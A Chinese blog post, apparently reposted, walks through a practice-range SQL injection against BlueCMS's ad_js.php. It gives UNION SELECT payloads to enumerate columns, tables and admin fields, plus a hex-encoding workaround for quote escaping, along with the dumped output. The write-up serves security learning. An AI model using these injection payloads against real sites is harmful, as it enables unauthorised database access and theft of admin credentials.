封神台靶场:萌新也能找CMS突破

Posted xshun-z

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了封神台靶场:萌新也能找CMS突破相关的知识,希望对你有一定的参考价值。

靶场地址

http://59.63.200.79:8003/bluecms/uploads/

百度查询了bluecms的相关漏洞

发现存在sql注入,且sql注入点在如下网页

http://59.63.200.79:8003/bluecms/uploads/ad_js.php?ad_id=1

经过探测,发现字段数是7个

http://59.63.200.79:8003/bluecms/uploads/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,database()

发现是可以爆出数据库相关信息的

爆表名

?ad_id=1%20union select 1,2,3,4,5,6,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+

document.write("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,blue_ann_cat,blue_arc_cat,blue_area,blue_article,blue_attachment,blue_buy_record,blue_card_order,blue_card_type,blue_category,blue_comment,blue_config,blue_flash_image,blue_guest_book,blue_ipbanned,blue_link,blue_model,blue_navigate,blue_pay,blue_post,blue_post_att,blue_post_pic,blue_service,blue_task,blue_user");

根据上面爆出来的数据,我发现有两个敏感的表名,blue_admin,blue_admin_log



爆字段

但是我这里遇到了问题

?ad_id=1%20union select 1,2,3,4,5,6,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=‘blue_admin‘)--+

初步判断是因为转义的原因,看到 反斜杠,突然感觉有点像宽字节注入。

但错误并没有解决,我去掉单引号后,识别出来的是这样的

table_name=遙lue_admin?

这导致sql语句不正常。



我想到用编码的方式试一下。

?ad_id=1%20union select 1,2,3,4,5,6,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x626c75655f61646d696e)--+

document.write("admin_id,admin_name,email,pwd,purview,add_time,last_login_time,last_login_ip");

页面无报错,爆出字段

以上是关于封神台靶场:萌新也能找CMS突破的主要内容,如果未能解决你的问题,请参考以下文章